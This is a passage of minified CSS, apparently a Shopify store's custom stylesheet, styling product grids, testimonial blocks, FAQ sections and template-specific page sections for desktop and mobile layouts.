form .btn{border-radius:0}.site-footer__linklist a{font-weight:300}.testimonials-section--with-divider{border:0}@media only screen and (min-width: 769px){.product-sticky-bar{border-block-end-width:1px;grid-template-columns:minmax(0,1fr) max-content;align-items:center;padding-block:1.125rem;display:grid}.index-section{margin:50px 0}.template-index main .section-header{margin-bottom:25px}.type-section-heading .theme-block{margin-bottom:0!important}}.template-product .shopify-section-group-footer-group{padding-bottom:25px}.mobile_collection_banner{display:none}@media (max-width: 768px){.product-sticky-bar__info{display:none}.product-sticky-bar .page-width{display:block}.product-sticky-bar{padding:8px 0}.template-product .shopify-section-group-footer-group{padding-bottom:70px}.grid-overflow-wrapper .grid__item{flex:0 0 70vw;width:70vw}.as-background-img .testimonials-slide{padding-top:0}.custom-m-size .logo-bar__item{flex:0 1 235px!important;width:235px!important}.grid-product__title{min-height:120px}.site-header{padding:0}.as-background-img .testimonials-slider__text{min-height:375px}.mobile-nav__link--top-level,.mobile-nav__sublist .mobile-nav__link{font-size:.8em!important;letter-spacing:1px}.collection-hero{height:100%}.mobile_collection_banner{display:block}.desktop_collection_banner{display:none}}.rounded .logo-bar__item img{border-radius:50%}.design-get-freedom-from .logo-bar__item{flex:0 0 20%!important}.design-get-freedom-from .logo-bar__item img{width:200px}.logo-bar__title{margin-top:12px}html .collection-content{padding-top:0}[data-section-type=newsletter-popup] .newsletter__input-group{align-items:flex-end}.page-width.logo{padding-right:0}.btn--close-search .icon path,#HeaderWrapper .btn--search path{stroke:var(--colorNav)!important}.announcement-bar{padding:5px}.template-search .grid{display:flex;flex-wrap:wrap}.template-search .grid .grid__item{float:none}.template-search #shopify-section-template--21597401055546__main{float:left}.shopify-section-group-footer-group{clear:both}.grid .article__grid-meta{text-align:left}.article__grid-meta .article__date{display:flex;align-items:center;margin-bottom:10px}.vertical-hr{display:inline-block;margin:0 5px}.article__grid-meta .article__title{font-family:Avenir Next Rounded;font-weight:700;font-size:16px;line-height:1.5}.article__grid-meta .article__excerpt{font-family:proxima-nova;font-size:15px;font-weight:400;line-height:1.7;letter-spacing:.5px}.article__date .article__author,.article__date time{font-family:Avenir Next Rounded;font-size:14px}.artice-read-more{max-width:max-content;border-radius:10px!important;display:block;margin-top:20px}.article__grid-image img{border-radius:10px}.template-search #shopify-section-template--21597401055546__main{width:100%}.customconatiner{max-width:1269px;margin:auto}.custom-row{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 739px){.col-md-4{flex:0 0 auto;width:100%;padding:15px}}@media (min-width: 740px) and (max-width: 991px){.col-md-4{flex:0 0 auto;width:45%;padding:15px}}@media (min-width: 992px){.col-md-4{flex:0 0 auto;width:30%;padding:15px}}img{max-width:100%}.rte a:not(.btn):not(.spr-summary-actions-newreview):after,.rte-setting a:not(.btn):not(.spr-summary-actions-newreview):after{border-bottom:0!important}@media (min-width: 768px){.grid__item-image-wrapper{position:relative}}@media (max-width: 768px){.grid__item-image-wrapper{position:relative}}h2.main-heading_c{text-align:center;font-family:Sole serif;font-style:italic;font-weight:600;font-size:60px;padding:30px 0;color:#00848d}h2.main-heading_c span{background:#91d84a;font-family:proxima-nova;font-style:normal;display:inline-block;padding:0 10px 0 20px;color:#fff;font-weight:400}h2.main-heading_c i{border-bottom:1px solid #00848d;padding-bottom:7px}.full-width:after{content:"";width:100%;height:134px;background:#92da42;position:absolute;top:0;z-index:1}.full-width{position:relative}section.icon-section{display:flex;text-align:center;flex-wrap:wrap;justify-content:space-around;max-width:1440px;margin:auto;z-index:2;position:relative}section.icon-section .icon-container img{height:137px;margin-bottom:30px}section.icon-section .icon-container p{font-size:18px;color:#07858e}.full-width_logos{background:#f6f6f6;margin-top:50px;padding:80px 0}.white_border-sec h2.main-heading_c{background:#f6f6f6;max-width:650px;margin-left:auto;margin-right:auto;position:relative;bottom:70px}.white_border-sec{max-width:1600px;margin:auto;border:10px solid #fff;padding:0 0 50px}.we-logo-icon img{height:auto;width:250px}.we-logo-icon{margin-bottom:30px}.atuliya-custom{text-align:center;margin-bottom:50px!important}.atuliya-custom h2.main-heading_c{margin-bottom:0}@media (max-width:767px){.full-width{background:#92da42;padding:40px 0}.icon-container{width:100%;text-align:center;margin-bottom:30px}section.icon-section .icon-container img{height:137px;margin-bottom:30px;margin:auto!important}section.icon-section .icon-container p{font-size:18px}h2.main-heading_c{font-size:24px;padding:30px 0 0}.full-width:after{display:none}.atuliya-custom p{padding:20px}.white_border-sec{max-width:90%;margin:auto;border:3px solid #fff;padding:0 0 50px}.white_border-sec h2.main-heading_c{max-width:300px;bottom:52px}.we-logo-icon img{height:auto;width:100%}.we-logo-icon{margin-bottom:30px;width:40%}div#shopify-section-template--23432752300346__advanced_content_n8Rf9k .custom__item.block-type--image.one-whole.align--center,div#shopify-section-template--23432752300346__advanced_content_X9N4xx{display:none}}@media (min-width:769px){div#shopify-section-template--23432752300346__advanced_content_7AeGjj,div#shopify-section-template--23432752300346__advanced_content_e4H76x,.mobile-img-corprate,.custom-content.img-Mobile{display:none}}@media (max-width:768px){.dasktop-img-corprate,.custom-content.img-DP{display:none}.your_ultimate ul{display:flex;text-align:center;justify-content:space-between;flex-wrap:wrap;list-style:arabic-indic;margin:0}}.custom-content.img-DP .custom__item,.custom-content.img-Mobile .custom__item{margin-bottom:0!important}div#shopify-section-template--23860423885114__advanced_content_ckazak .index-section{background:#225050;margin:0;padding:50px;text-align:center;color:#fff;background-image:url(/cdn/shop/files/florpng.png);background-repeat:no-repeat;background-size:200px;background-position:50px 0}.custom-content.heading-ss h4{text-align:center;font-size:20px;font-family:Abhaya Libre ExtraBold}.custom-content.heading-ss p{text-align:center;font-size:20px;max-width:926px;margin:auto;padding-top:18px}div#shopify-section-template--23860423885114__advanced_content_MKyiaB{background:#225050;padding:30px 0 80px}.custom-content.heading-ss{margin-top:100px}.custom-content.icona-plastic ul{list-style:none;color:#000}.custom-content.icona-plastic ul li h2{margin-bottom:10px;font-size:50px}.custom-content.icona-plastic ul li{max-width:200px;margin:50px auto}div#shopify-section-template--23860423885114__faq_pMbbci .collapsible-trigger--inline{display:block;width:100%;margin-bottom:10px;border-bottom:1px solid #888}div#shopify-section-template--23860423885114__faq_pMbbci .collapsible-content__inner.collapsible-content__inner--faq.rte{padding-left:20px;padding-right:20px;padding-bottom:30px;font-size:16px}div#shopify-section-template--23860423885114__advanced_content_kf9WBE{background:#225050}div#shopify-section-template--23861454602554__text_columns_U3jcBz{padding:40px 0 0}div#shopify-section-template--23861454602554__text_columns_U3jcBz .grid__item.medium-up--one-half,div#shopify-section-template--23861454602554__text_columns_WHWWYy .grid__item.medium-up--one-half{width:33%}div#shopify-section-template--23861454602554__text_columns_U3jcBz .grid--flush-bottom,div#shopify-section-template--23861454602554__text_columns_WHWWYy .grid--flush-bottom{display:flex}div#shopify-section-template--23861454602554__text_columns_U3jcBz a.btn.btn--secondary.btn--small:after,div#shopify-section-template--23861454602554__text_columns_WHWWYy a.btn.btn--secondary.btn--small:after{position:absolute;width:20px;height:17px;content:"";right:-26px;top:3px;background-image:url(/cdn/shop/files/direct-icon.svg);background-size:18px;background-repeat:no-repeat}.cert-hd.page-width--narrow{max-width:1300px}.why-pgae-hd{max-width:1500px!important}div#shopify-section-template--23878883541306__rich_text_gK7a8Q{padding:60px 0;background:#00756e;max-width:100%;margin-bottom:0!important}div#shopify-section-template--23878883541306__rich_text_mQNyAX{padding:60px 0;background:#6d977d;max-width:100%;margin-bottom:0!important;background-image:url(/cdn/shop/files/f-left.png);background-repeat:no-repeat;background-position:bottom right;background-size:168px}div#shopify-section-template--23878883541306__rich_text_kwrqHz{padding:60px 0;background:#baceb7;max-width:100%;margin-bottom:0!important}div#shopify-section-template--23878883541306__rich_text_iRqtex{padding:60px 0;background:#225050;max-width:100%;margin-bottom:0!important;background-image:url(/cdn/shop/files/full-f.png);background-repeat:no-repeat;background-position:top left;background-size:100px}div#shopify-section-template--23878883541306__rich_text_4Vj6jh{padding:60px 0;background:#6d977d;max-width:100%;margin-bottom:0!important;background-image:url(/cdn/shop/files/f-right.png);background-repeat:no-repeat;background-position:bottom left;background-size:168px}div#shopify-section-template--23878883541306__rich_text_aHKgck,div#shopify-section-template--23878883541306__rich_text_erPzzp{padding:60px 0;background:#baceb7;max-width:100%;margin-bottom:0!important}.why-pgae-hd p{color:#000;font-size:16px;line-height:24px}.why-pgae-hd .theme-block h2{text-align:left;font-size:22px;font-family:Abhaya Libre ExtraBold;text-transform:uppercase;letter-spacing:10px;font-weight:600;color:#000}div#shopify-section-template--23904247841082__rich_text_gK7a8Q{margin:0;padding:150px 0;background:#f2ede7;background-image:url(/cdn/shop/files/bottle.png);background-size:250px;background-repeat:no-repeat;background-position:bottom left}div#shopify-section-template--23904247841082__rich_text_T6UQN3{margin:0;padding:100px 0 150px;background-image:url(/cdn/shop/files/stemp.png);background-repeat:no-repeat;background-position:96% 93%;background-size:300px}div#shopify-section-template--23904247841082__rich_text_Cr4PGr{margin:0;padding:100px 0;background:#225050;color:#fff}div#shopify-section-template--23904247841082__rich_text_bNdPwU{margin:0;padding:100px 0}div#shopify-section-template--23904247841082__rich_text_X4dch7{margin:0;padding:100px 0 50px;background:#f2ede7}div#shopify-section-template--23904247841082__logo_list_Chry3C{margin:0;padding:0 0 100px;background:#f2ede7}.cert-hd h2{text-align:center;font-size:26px;font-family:Abhaya Libre ExtraBold;text-transform:inherit;letter-spacing:4px;font-weight:600}.cert-hd p{font-size:20px}.custom-content.testi1{background-color:#baceb7;background-image:url(/cdn/shop/files/Vector_6_430x.png);background-repeat:no-repeat;background-position:right 96%;background-size:121px}.custom-content.testi1.tt2{background-image:url(/cdn/shop/files/Vector2_430x.png)!important;background-position:left 96%!important}.custom-content.testi1 .q-img{max-width:600px;margin:auto}.custom-content.testi1 .q-img img{width:50px;margin-bottom:50px}.custom-content.testi1 .q-img p{color:#225050}.custom-content.testi1 .q-img strong{color:#fff}ul.img-testimonial{list-style:none;display:flex;justify-content:space-between;margin:0}ul.img-testimonial.left-b{background:#225050;padding:50px;display:flex;align-items:center;flex-wrap:wrap}ul.img-testimonial.right-b{background:#6d977d;padding:50px;display:flex;align-items:center;flex-wrap:wrap}li.content-s{flex:0 0 66%;max-width:66%;padding:20px 90px}li.content-s img{width:24px;margin:18px 0}.custom-content.testi1 .custom__item{margin-bottom:-7px}li.content-s{flex:0 0 66%;max-width:66%;color:#fff}li.content-s p{margin-bottom:10px;font-size:16px}li.img-s{flex:0 0 30%;max-width:30%}div#shopify-section-template--23960450138426__logo_list_qPXJwF{background:#f5f9fc}.custom-content.heading-lab h2{text-align:center;text-transform:uppercase;font-size:42px;font-weight:700;font-family:Domine,serif;color:#297e45}div#shopify-section-template--23960450138426__advanced_content_JpVmfe{padding:60px 0;background-image:url(/cdn/shop/files/f-right.png);background-position:left bottom;background-repeat:no-repeat}div#shopify-section-template--23960450138426__logo_list_me4bmN{background:#f5f9fc;margin:0!important;padding:40px 0 50px}.custom-content.heading-lab h2 span{font-weight:400!important}.empower-sec{text-align:center}.empower-sec h2{margin-bottom:10px;text-align:center;text-transform:uppercase;font-size:24px;font-family:Domine,serif;color:#225050;font-weight:600;letter-spacing:3px}.heading_emp{margin-bottom:40px}.heading_emp span{font-size:22px;letter-spacing:5px;color:#225050;display:block;padding:14px 0 0}div#shopify-section-template--23960757076282__advanced_content_FKLy8Y{padding:150px 0;background-image:url(/cdn/shop/files/brand-bar.png);background-size:362px;background-position:center;background-repeat:no-repeat;background-position:left bottom;position:relative}div#shopify-section-template--23960757076282__advanced_content_FKLy8Y:after{content:"";width:116px;height:163px;position:absolute;top:0;right:0;background-image:url(/cdn/shop/files/brandIS2.png);background-size:117px;background-repeat:no-repeat}.evbery-jj{text-align:center;padding-bottom:60px}.evbery-jj h2{margin:0}.custom-content.three-colMD .custom__item-inner.custom__item-inner--liquid{padding:0 30px}.every-box{padding:40px;background:#fff;min-height:660px;border-radius:10px;border:1px solid #4CA866}.evbery-jj h2{margin:0;font-size:40px;font-weight:600;color:#fff;letter-spacing:1px}.evbery-jj h3{color:#fff;text-transform:uppercase;font-family:Domine,serif;letter-spacing:9px;font-weight:700}.every-box ul li:after{content:"";width:45px;height:45px;position:relative;position:absolute;background-image:url(/cdn/shop/files/Asset_1_7.png);background-size:25px;background-repeat:no-repeat;top:0;left:0}.every-box ul li{list-style:none;position:relative;padding-left:40px;margin-bottom:15px}.every-box ul{margin:0}div#shopify-section-template--23960757076282__advanced_content_TftYbT{padding:100px 0;background-image:url(/cdn/shop/files/b1_430x.png?v=1736166957);background-repeat:no-repeat;background-position:-5px 120px;background-color:#6d977d;background-size:180px;position:relative;overflow:hidden}div#shopify-section-template--23960757076282__advanced_content_TftYbT:after{content:"";width:150px;height:200px;position:absolute;bottom:22px;right:-10px;background-image:url(/cdn/shop/files/b2.png);background-repeat:no-repeat;background-size:100%}div#shopify-section-template--23960757076282__advanced_content_TftYbT:before{content:"";width:310px;height:516px;position:absolute;top:0;right:-64px;background-image:url(/cdn/shop/files/hand.png);background-repeat:no-repeat;background-size:100%}div#shopify-section-template--23960757076282__text_columns_B7KpGa:before{content:"";height:70px;width:150px;background-image:url(/cdn/shop/files/b3.png);background-repeat:no-repeat;background-position:left;background-size:150px;position:absolute;bottom:40px;left:50px}div#shopify-section-template--23960450138426__logo_list_VXb3ak{background:#f5f9fc;margin-bottom:0;padding:70px 0;margin-top:0}.every-box strong{font-size:30px;display:block;padding-bottom:20px;color:#4ca866;font-weight:400}div#shopify-section-template--23960757076282__advanced_content_jwQyP7{background:#dfe3d8;background-image:url(/cdn/shop/files/Clip_path_group.png);background-repeat:no-repeat;background-size:250px;padding:50px 0 0}.fon-text h2{color:#225050;font-family:Domine,serif;font-weight:600;letter-spacing:10px;font-size:26px;margin-bottom:10px}.fon-text p{color:#2a3334}.founder-img{position:relative;top:28px}.founder-img img{width:505px;float:right}.leave{padding:28px 0 20px}.leave h2{color:#225050;font-family:Domine,serif;letter-spacing:6px;font-weight:700;font-size:25px;text-align:center}.leave span{display:block;text-align:center;color:#225050;font-size:24px}div#shopify-section-template--23960757076282__text_columns_B7KpGa{background:#f2ede7;padding:100px 0;position:relative}div#shopify-section-template--23960757076282__text_columns_B7KpGa .section-header.text-left h2{text-align:center;font-family:Domine,serif;color:#0b1617;letter-spacing:5px;font-size:40px;text-transform:inherit}div#shopify-section-template--23960757076282__text_columns_B7KpGa .grid__item h3{text-align:center;padding:20px 0;text-transform:uppercase;font-weight:600;letter-spacing:2px;background:#225050;color:#fff;border-radius:10px;border:3px solid #D5D880;margin-bottom:0;position:relative;top:10px}span.atulya-small{text-transform:lowercase;display:inline}.custom-content.three-colMD{position:relative;z-index:5}div#shopify-section-template--23967148802362__advanced_content_GqdRFi .index-section{margin-top:18px;padding:50px 0}div#shopify-section-template--23967148802362__advanced_content_GqdRFi{background-image:url(/cdn/shop/files/KAML.png);background-position:50px 4px;background-repeat:no-repeat;background-size:120px}div#shopify-section-template--23960757076282__text_columns_B7KpGa .grid__item .rte-setting.text-spacing{padding:40px 30px 30px;background:#fff;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-width:0 3px 3px;border-style:solid;border-color:#d5d880;background-image:url(/cdn/shop/files/Group_1000008880_430x.png?v=1735483728);background-repeat:no-repeat;background-position:right bottom;background-size:85px}div#shopify-section-template--23960757076282__text_columns_B7KpGa .grid--flush-bottom{margin-bottom:0;overflow:auto;display:flex;flex-wrap:wrap}div#shopify-section-template--23960757076282__text_columns_B7KpGa .medium-up--one-third{margin-bottom:40px!important}h2.main-heading_c2{text-align:center;font-size:40px;color:#00848d;font-family:Domine,serif;letter-spacing:5px;margin-top:40px!important;text-transform:inherit}.custom-content.icons-g,.custom-content.maninwhy{background:#f9f9f9}.custom-content.beign-icons{background:#225050;padding:20px 0}.custom-content.beign-icons .full-width p{color:#fff!important;font-size:20px!important;text-align:center!important}.custom-content.beign-icons .full-width img{margin:auto}.your_ultimate h3{text-align:center;border-bottom:2px solid #225050;padding-bottom:15px;font-family:Domine,serif;color:#00848d;letter-spacing:2px}.your_ultimate h3{text-align:center;border-bottom:1.5px solid #225050;padding-bottom:15px;font-family:Domine,serif;color:#00848d;letter-spacing:2px}.your_ultimate p{text-align:center;color:#225050}.your_ultimate ul{display:flex;text-align:center;justify-content:space-evenly}.your_ultimate ul li{color:#000;list-style:disc}.your_ultimate ul li:first-child{list-style:none}.your_ultimate ul li::marker{color:#00848d}div#shopify-section-template--23967148802362__advanced_content_8fkXza{background:#225050;padding:100px 0;background-image:url(/cdn/shop/files/b1_430x.png?v=1736166957);background-repeat:no-repeat;background-position:-5px 80px;background-size:180px;position:relative;overflow:hidden}div#shopify-section-template--23967148802362__advanced_content_8fkXza:after{content:"";width:100px;height:200px;position:absolute;bottom:22px;right:-10px;background-image:url(/cdn/shop/files/Vector55.png);background-repeat:no-repeat;background-size:100%}.custom-content.teesitm h2{color:#fff;font-size:40px;font-family:Domine,serif;letter-spacing:2px;text-transform:none;text-align:center;margin-bottom:36px}ul.testm{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0}ul.testm li{margin:0 15px 30px;background:#fff;list-style:none;padding:30px;border-radius:10px}.btn-bm a.btn{padding:15px 40px;background:#92da42;font-size:20px;box-shadow:0 3px 3px #ddd}div#shopify-section-template--23967148802362__faq_6yNN7k button.collapsible-trigger.collapsible-trigger--inline.collapsible--auto-height.text-left{display:block;width:100%;border-top:1px solid #555;padding:15px 50px}ul.testm img{width:150px;margin-bottom:15px}@media only screen and (min-width: 768px){div#shopify-section-template--23960757076282__text_columns_B7KpGa .medium-up--one-third{width:50%}div#shopify-section-template--23960757076282__text_columns_B7KpGa .grid__item .rte-setting.text-spacing{min-height:218px}ul.testm li{flex:0 0 30%;max-width:30%;margin:0 15px;background:#fff;list-style:none;padding:30px;border-radius:10px}}@media (min-width:1300px) and (max-width:1440px){li.content-s{padding:20px!important}li.content-s p{font-size:14px!important}}@media (min-width:769px){div#shopify-section-template--23860423885114__advanced_content_kf9WBE{background:#225050;display:none}}@media (max-width:768px){div#shopify-section-template--23967148802362__faq_6yNN7k button.collapsible-trigger.collapsible-trigger--inline.collapsible--auto-height.text-left{display:block;width:100%;border-top:1px solid #555;padding:15px 20px}.your_ultimate ul li{color:#000;font-size:11px;list-style:disc}div#shopify-section-template--23967148802362__advanced_content_GqdRFi{background-image:url(/cdn/shop/files/KAML.png);background-position:0px -4px!important;background-repeat:no-repeat;background-size:50px!important}div#shopify-section-template--23861454602554__text_columns_U3jcBz .grid--flush-bottom,div#shopify-section-template--23861454602554__text_columns_WHWWYy .grid--flush-bottom{display:flex;flex-wrap:wrap}div#shopify-section-template--23860423885114__advanced_content_MKyiaB{display:none}div#shopify-section-template--23861454602554__text_columns_U3jcBz .grid__item.medium-up--one-half,div#shopify-section-template--23861454602554__text_columns_WHWWYy .grid__item.medium-up--one-half{width:50%}#shopify-section-template--23861454602554__text_columns_U3jcBz .grid__item.medium-up--one-half h3{font-weight:600;font-size:14px!important}div#shopify-section-template--23960757076282__advanced_content_jwQyP7{padding:109px 0 0;background-size:130px}div#shopify-section-template--23960757076282__advanced_content_FKLy8Y{padding:0}.evbery-jj h2{margin:0;font-size:24px}.custom-content.three-colMD .custom__item-inner.custom__item-inner--liquid{padding:0}.founder-img{position:relative;top:23px}#shopify-section-template--23861454602554__text_columns_WHWWYy .grid__item.medium-up--one-half h3{font-weight:600;font-size:14px!important}#shopify-section-template--23861454602554__text_columns_WHWWYy .rte-setting.text-spacing p,#shopify-section-template--23861454602554__text_columns_U3jcBz .rte-setting.text-spacing p{font-size:13px!important}.custom-content.testi1 .q-img img{width:50px;margin:20px 0}.custom-content.testi1 .q-img{max-width:600px;margin:auto;padding:20px 20px 30px}.custom-content.testi1.tt2 .custom__item.block-type--liquid.small--one-whole.two-thirds.align--center{order:2}.custom-content.testi1.tt2 .custom__item.block-type--image.small--one-whole.one-third.align--center{order:1!important}.custom-content.testi1{background-size:58px}li.content-s{flex:0 0 100%;max-width:100%;color:#fff;padding:20px 20px 40px}li.img-s{flex:0 0 100%;max-width:100%}ul.img-testimonial{justify-content:center;margin:0;flex-wrap:wrap}ul.img-testimonial.left-b li.img-s{order:1}ul.img-testimonial.left-b li.content-s{order:2}}@media (min-width:991px) and (max-width:1200px){.custom-content.testi1 .q-img p{color:#225050;font-size:14px}li.content-s{padding:20px 10px}li.content-s p{font-size:14px}ul.img-testimonial{list-style:none;display:flex;justify-content:center;margin:0;flex-wrap:wrap}li.content-s{flex:0 0 100%;max-width:100%;color:#fff}ul.img-testimonial{background:#225050;padding:30px 0}ul.img-testimonial.left-b li.content-s{order:1}li.img-s{flex:0 0 50%;max-width:50%}}@media (max-width:992px){div#shopify-section-template--23860423885114__advanced_content_ckazak .index-section{padding:50px 20px!important;background-size:100px!important;background-position:10px 0!important}}@media (min-width:1200px) and (max-width:1400px){.every-box{padding:40px;background:#fff;min-height:786px;border-radius:10px;border:1px solid #4CA866}}@media (min-width:1401px) and (max-width:1500px){.every-box{padding:40px;background:#fff;min-height:690px;border-radius:10px;border:1px solid #4CA866}}.full-width.horeca-icon-section:after{display:none}.full-width.horeca-icon-section section.icon-section .icon-container img{height:137px;margin:auto auto 20px!important}.full-width.horeca-icon-section section.icon-section .icon-container p{font-size:20px!important;color:#000!important}h2.main-horeca-hd{text-align:center;font-weight:600;font-size:40px;color:#00848d;margin-bottom:0}span.-well-icon{text-transform:none;color:#91d84a;font-weight:900;font-size:50px}.content-intro{text-align:center;font-size:20px;margin:auto;letter-spacing:2px;line-height:33px}.content-intro span{color:#ec268f;font-weight:800!important}div#shopify-section-template--24335594062138__advanced_content_DmjeeQ{padding:150px 0 50px;background-image:url(/cdn/shop/files/2-k.png);background-repeat:no-repeat;background-position:top right;background-size:300px;position:relative}div#shopify-section-template--24335594062138__advanced_content_DmjeeQ:after{content:"";position:absolute;top:0;left:0;background-image:url(/cdn/shop/files/1-k.png);background-repeat:no-repeat;background-position:top right;background-size:300px;width:300px;height:200px}.section-new{display:flex;align-items:stretch;width:100%}.section-new .image{flex:0 0 30%;max-width:30%}.section-new .text{flex:0 0 70%;max-width:70%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.section-new .image img{width:100%;height:100%;object-fit:cover}.color1{background:#f5f0e9}.color2{background:#1e3b37;color:#fff}.sec-content-bsr{padding:120px}.sec-content-bsr p{color:#225050;font-size:20px}.sec-content-bsr h2{color:#225050;font-weight:600;text-transform:uppercase;margin-bottom:11px!important}.section-new.color2 .sec-content-bsr p,.section-new.color2 .sec-content-bsr h2{color:#fff}.full-width.horeca-icon-section{background:transparent}@media (max-width:768px){.section-new .image{flex:0 0 100%;max-width:100%}.section-new .text{flex:0 0 100%;max-width:100%;display:block}.sec-content-bsr{padding:60px 20px}.section-new{display:flex;align-items:inherit;width:100%;flex-wrap:wrap}.section-new.color2 .image{order:1}.section-new.color2 .text{order:2}.full-width.horeca-icon-section{background:transparent}h2.main-horeca-hd,span.-well-icon{font-size:30px}div#shopify-section-template--24335594062138__advanced_content_DmjeeQ:after{background-size:150px;width:150px;height:200px}div#shopify-section-template--24335594062138__advanced_content_DmjeeQ{background-size:150px}}.home-heading-with-sub-hd .rte h2.main-horeca-hd{margin-bottom:0}.home-heading-with-sub-hd .rte{text-align:center}.pr-logos .swiper-wrapper{align-items:center}.tabs-nav{flex-wrap:wrap}.tab-link{margin-bottom:10px!important}.whatinside .section-html{margin-bottom:50px}.whatinside .column .button{display:none}.whatinside .column strong{display:block;text-align:center;color:#00848d;margin-bottom:6px}.whatinside .column p br{display:none}.whatinside .column{font-size:13px;padding:0}.column.in-boxone img.column-image{width:100%}.column.in-boxone{padding:0;background:#fff;border-radius:12px;overflow:hidden}.column.in-boxone .column-text{padding:0 16px}.column.full-ingarint{max-width:inherit;padding-left:30px;border-left:2px solid #00848D}.column.in-boxone h3{display:none}div.custom-faq{padding:40px 0;background:#f3f4f6}.how-bx img.column-image{width:150px;margin-bottom:20px}.how-bx a.button{display:none}.column.visible-result img.column-image{width:100%;margin-top:30px}.visible-section .columns{align-items:center}.your-fav-section img.column-image{width:100%}.sr-headless-checkout{border-radius:12px!important}button.submit-pincode.btn{border-top-right-radius:12px;border-bottom-right-radius:12px}.add-to-cart.btn--secondary,button.btn.btn--full.add-to-cart.btn--secondary{border-radius:12px}@media (max-width:768px){.swiper-wrapper{justify-content:start}div#shopify-section-template--25056625197370__26f1b8c0-b139-4049-b6b4-5f37db8008ba{margin-bottom:20px}div#shopify-section-template--25056625197370__logo_list_WMQ8Uf .enable-swipe .logo-bar .logo-bar__item{flex:0 1 20%!important;width:20%!important}.swiper-slider-section.non-full-width{padding:20px 0 0!important}.header-item{height:auto!important}div#shopify-section-template--25056625197370__advanced_content_RFmY4h{margin-top:30px}div#shopify-section-template--25056625197370__advanced_content_jmeeaT .index-section{margin-top:15px}div#shopify-section-template--25056625197370__featured_collection_tabs_nJFMym .text-center,div#shopify-section-template--25056625197370__advanced_content_HzJQm3 .index-section{margin-top:0!important}.logo-bar__item{margin-bottom:0!important}div#shopify-section-template--25056625197370__advanced_content_gi6fd4 .index-section{margin-top:0}div#shopify-section-template--25056625197370__advanced_content_CLHN3q .index-section{margin-top:0;margin-bottom:0}div#shopify-section-template--25056625197370__advanced_content_DzdpaG .index-section{margin-bottom:20px;margin-top:20px}div#shopify-section-template--25056625197370__slider_image_4MVGE7 .swiper-container.swiper-template--25056625197370__slider_image_4MVGE7.swiper-initialized.swiper-horizontal.swiper-backface-hidden{padding-bottom:0}div#shopify-section-template--25056625197370__advanced_content_XFxyjJ .index-section{margin:0}}div#shopify-section-template--24347159167290__advanced_content_RFmY4h{margin-top:50px}div#shopify-section-template--24347159167290__slideshow_naPmdA{margin-top:20px}a.bard-btn{display:flex;text-align:center;font-size:22px;font-weight:700;color:#00848d;padding:10px;border:1px solid;width:190px;justify-content:center;border-radius:50px;margin:auto;align-items:center}a.bard-btn img{width:10px;margin-left:10px}div#shopify-section-template--24347159167290__slider_image_4MVGE7 .swiper-container.swiper-template--24347159167290__slider_image_4MVGE7.swiper-initialized.swiper-horizontal.swiper-backface-hidden{padding-bottom:0!important}.collection-description{text-align:center;max-width:1024px;margin:auto;padding-bottom:34px}div#shopify-section-template--24347159822650__rich_text_gK7a8Q{padding:60px 0;background:#00756e;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_mQNyAX{padding:60px 0;background:#6d977d;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_kwrqHz{padding:60px 0;background:#baceb7;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_iRqtex{padding:60px 0;background:#225050;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_aHKgck{padding:60px 0;background:#00756e;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_4Vj6jh{padding:60px 0;background:#6d977d;margin-bottom:0!important}div#shopify-section-template--24347159822650__rich_text_erPzzp{background:#baceb7;padding:60px 0;margin-bottom:0!important}div#shopify-section-template--25056625197370__advanced_content_RFmY4h .custom-content{margin-top:30px}.your_ultimate h2.main-horeca-hd{font-size:40px;padding-bottom:10px;margin-bottom:10px;border-bottom:2px solid #225050}div#shopify-section-template--25129354461498__advanced_content_GqdRFi{background-image:url(/cdn/shop/files/KAML.png?v=1736174581);background-repeat:no-repeat;background-position:60px 0;background-size:101px}div#shopify-section-template--25129354461498__advanced_content_8fkXza{background:#225050;padding:150px 0 100px}div#shopify-section-template--25129354461498__advanced_content_8fkXza{background:#225050;padding:150px 0 100px;background-image:url(/cdn/shop/files/b1.png?v=1736166957);background-repeat:no-repeat;background-size:180px;background-position:-8px 50px;position:relative}div#shopify-section-template--25129354461498__advanced_content_8fkXza:after{content:"";height:20px;width:20px;background-image:url(/cdn/shop/files/Vector55.png?v=1736268927);background-repeat:no-repeat;background-size:180px;background-position:-8px 50px;position:absolute}div#shopify-section-template--25129354461498__advanced_content_8fkXza:after{content:"";height:98px;width:83px;background-image:url(/cdn/shop/files/Vector55.png?v=1736268927);background-repeat:no-repeat;background-size:100%;position:absolute;background-position:top right;bottom:0;right:0}div#shopify-section-template--25129354461498__advanced_content_GqdRFi .index-section{margin:22px 0!important}@media (max-width:768px){div#shopify-section-template--25129354199354__advanced_content_RFmY4h{margin-top:30px}div#shopify-section-template--25129354199354__advanced_content_jmeeaT .index-section{margin-top:0}div#shopify-section-template--25129354199354__featured_collection_tabs_nJFMym .text-center{margin-top:0!important}#shopify-section-template--25129354199354__logo_list_WMQ8Uf .logo-bar__item{width:100px!important}div#shopify-section-template--25129354199354__advanced_content_DzdpaG .index-section{margin:20px 0 0}div#shopify-section-template--25129354199354__slider_image_4MVGE7 .swiper-container{padding-bottom:0!important}div#shopify-section-template--25129354199354__advanced_content_XFxyjJ .index-section{margin:0!important}}.grid-product__link{display:block;padding:30px}.grid-product .grid-product__meta{padding:20px 10px 10px;text-align:left}.grid-product__title{margin-bottom:16px}.grid-product__price{display:flex;justify-content:space-between;margin-top:20px}span.grid-product__price--original{color:#b2b2b2;font-size:16px;display:block}span.price-display-tile-saleprice{font-size:26px;letter-spacing:-1px}span.price-display-tile-saleprice{font-size:24px;letter-spacing:0}.grid-product__displaySize span{display:block;width:83px;margin:0;padding:5px 10px;color:#fff;background:#00848d}span.grid-product__price--savings{background:#ee3000!important}.grid-product__tag.grid-product__tag--custom{right:0;top:62px;border-radius:0!important;width:120px;text-align:center;font-size:20px;font-style:italic;background:#fd4317;background:-webkit-linear-gradient(90deg,rgba(253,67,23,1) 0%,rgba(255,153,27,1) 100%);background:-moz-linear-gradient(90deg,rgba(253,67,23,1) 0%,rgba(255,153,27,1) 